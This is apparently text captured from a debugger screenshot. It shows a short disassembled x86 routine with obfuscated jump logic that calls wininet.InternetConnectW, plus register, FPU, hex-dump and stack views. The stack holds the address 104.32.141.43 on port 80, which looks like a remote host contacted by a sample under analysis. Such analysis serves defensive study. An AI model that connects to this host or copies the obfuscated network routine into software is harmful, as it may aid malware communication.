 004D2E05 6A 03 push 0x3
004D2E07 6A 00 push 0x0
004D2E09 6A 00 push 0x0
004D2E0B FF7424 44 push dword ptr ss:[esp+0x44]
004D2E0F FF7424 4C push dword ptr ss:[esp+0x4C]
004D2E13 FF7424 34 push dword ptr ss:[esp+0x34]
004D2E17 FFD0 call eax wininet.InternetConnectW
004D2E19 8BF8 mov edi,eax wininet.InternetConnectW
004D2E1B BE 5CB77A27 mov esi,0x277AB75C
004D2E20 85FF test edi,edi
004D2E22 897C24 24 mov dword ptr ss:[esp+0x24],edi
004D2E26 B8 01E7C30A mov eax,0xAC3E701
004D2E2B 0F45F0 cmovne esi,eax wininet.InternetConnectW
004D2E2E ^ E9 0DFEFFFF jmp 004D2C40
004D2E33 BE ED5F6C2B mov esi,0x2B6C5FED
004D2E38 ^ E9 03FEFFFF jmp 004D2C40
eax=76D6492C (wininet.InternetConnectW)
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
地址 HEX 数据 ASCII
0075FBA0 D2 A3 CE 24 B6 C5 66 71 94 DD 04 72 E2 75 C1 37
0075FBB0 A6 5A F7 1B 79 2B 09 26 FB BE 95 9F 13 CB D2 E8
0012EFEC 00CC0004
0012EFF0 0012F0B8 UNICODE "104.32.141.43"
0012EFF4 00000050